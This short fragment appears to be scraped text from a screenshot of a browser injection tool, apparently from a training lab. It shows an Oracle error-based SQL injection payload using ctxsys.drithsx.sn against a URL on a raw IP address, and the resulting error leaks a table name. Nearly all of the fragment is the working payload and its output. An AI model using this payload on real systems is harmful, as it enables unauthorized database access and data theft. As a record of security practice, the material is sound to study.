 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name <>'NEWS' and table_name <>'ADMIN'))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables
where rownum=1 and table_name <>'NEWS' and table_name <>'ADMIN'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus MD5 does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13